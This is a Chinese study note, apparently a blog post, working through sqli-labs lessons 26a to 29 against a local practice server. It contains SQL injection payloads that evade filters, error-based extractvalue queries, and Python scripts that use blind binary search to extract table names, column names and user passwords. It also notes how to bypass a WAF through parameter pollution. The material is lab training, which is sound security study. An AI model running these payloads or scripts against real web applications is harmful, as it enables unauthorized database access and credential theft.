sqli-labs学习笔记 DAY5
DAY 5
sqli-labs lesson 26a
- 闭合符号为单引号和括号,并且不回显错误,如果服务器是Linux,尝试%a0代替空格,这里尝试使用布尔型
- 数据库名长度:?id=1’)&&if(length(database())=8,1,0)||('0
- 爆库:?id=1’)&&if(left(database(),8)=‘security’,1,0)||('0
- 爆表:

- 当返回为真,长度为914,返回为假,长度为863
- 编写Python脚本辅助解题:
#coding:utf-8 import urllib print "26a" url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270" html = urllib.urlopen(url).read() pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26" end_url = "||(%270" # condition = "" # payload = "if((" + condition + "),1,0)" from_ = "infoorrmation_schema.tables" where = "table_schema='security'" select = "select(group_concat(table_name))from(" + from_ + ")where(" + where + ")" result = [] for pos in range(1,100): # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str(127) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url if "Your Login name" in urllib.urlopen(url).read(): print "".join(result) exit() # 没有出界 asc1 = 32 asc2 = 127 while not asc1 >= asc2: # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url # print url if "Your Login name" in urllib.urlopen(url).read(): asc1 = (asc1+asc2)//2 + 1 else: asc2 = (asc1+asc2)//2 result.append(chr(asc1)) print "".join(result)
- 爆字段:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "infoorrmation_schema.columns"
where = "table_schema='security'%26%26table_name='users'"
select = "select(group_concat(column_name))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆记录:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
select = "select(group_concat(concat(username,passwoorrd)))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
注:最大破解长度可以更改
sqli-labs lesson 27
- 过滤了select、SELECT和Select等,直接报错注入
- 爆库:?id=1%27%26%26extractvalue(1,concat(0x7e,(database()),0x7e))||%27
- 爆表:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(table_name))from(information_schema.tables)where(table_schema=‘security’)),0x7e))||’
- 爆字段:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(column_name))from(information_schema.columns)where(table_schema=‘security’%26%26table_name=‘users’)),0x7e))||’
- 爆记录:http://localhost/sqli-labs-master/Less-27/?id=1'%26%26extractvalue(1,concat(0x7e,mid((seLect(group_concat(concat_ws(',',username,password)))from(security.users)),position,length),0x7e))||%27
sqli-labs 27a
- 依然是盲注
- 注入点与闭合符号的检测:?id=1"%26%260||"0
- 爆库:
#coding:utf-8
import urllib
print "27a"
# url = "http://localhost/sqli-labs-master/Less-27/?id=1%22a)%26%26if(1,1,0)||(%220"
# html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-27a/?id=1%22%26%26"
end_url = "||%220"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
# select = "seLect(group_concat(concat(username,password)))from(" + from_ + ")where(" + where + ")"
select = "database()"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆表,爆字段,爆记录:代码同lesson 26a,更改url即可
sqli-labs lesson 28
- 闭合符号为’),盲注与上一题同解
- 报错注入同lesson 27
sqli-labs lesson 28a
- 与lesson 28的盲注同解
sqli-labs lesson 29
- 什么是WAF:https://www.techbang.com/posts/1826-waf-web-host-bridge-is-falling-down
- 这题需要配置Tomcat服务器
- HPP:https://blog.csdn.net/whatday/article/details/54745713?utm_source=blogxgwz1
- 根据HPP,tomcat会过滤第一个参数,而Apache会处理第二个参数,所以参考lesson 1即可


 posted on
posted on

 浙公网安备 33010602011771号
浙公网安备 33010602011771号